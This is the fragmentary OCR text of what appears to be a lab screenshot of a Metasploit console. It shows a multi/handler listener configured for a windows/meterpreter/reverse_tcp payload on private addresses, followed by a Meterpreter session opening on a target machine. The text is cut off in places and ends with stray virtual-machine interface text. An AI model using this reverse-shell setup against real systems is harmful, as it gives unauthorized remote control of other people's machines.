 Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted:
LHOST 192.168.232.130 yes The listen address (an in
LPORT 4444 yes The listen port
Home
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.232.130:4444
[*] Sending stage (176195 bytes) to 192.168.232.131
[*] Meterpreter session 1 opened (192.168.232.130:4444 → 192.168
meterpreter > help
ouse pointer outside or press Ctrl+Alt.